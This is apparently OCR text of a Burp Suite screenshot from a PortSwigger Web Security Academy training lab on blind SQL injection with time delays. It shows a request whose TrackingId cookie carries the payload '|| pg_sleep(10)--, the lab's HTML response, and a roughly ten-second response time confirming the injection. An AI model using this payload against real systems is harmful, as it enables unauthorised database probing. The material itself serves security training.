 All labs | Web S
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali Linux Kali Too
1 × 2 × 3 × +
Send Cancel < > Target: https://0a2d00d50372e1fa80a4df87001300a9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a2d00d50372e1fa80a4df87001300a9.web-security-academy.net
3 Cookie: TrackingId=NykUCsEUBYz4SgNd'|| pg_sleep(10)--; Ssession=
gNBkMsjSvSxuxVoRTCrfYJtJCUakiXmb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2d00d50372e1fa80a4df87001300a9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ECoxcSbnFiC1jvPGIgvRfIiXqPugHBQX; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5251
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/b
lind/lab-time-delays'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 4
Inspector
Notes
Done 5,446 bytes | 10,246 millis
Event log (13) All issues Memory: 121.1MB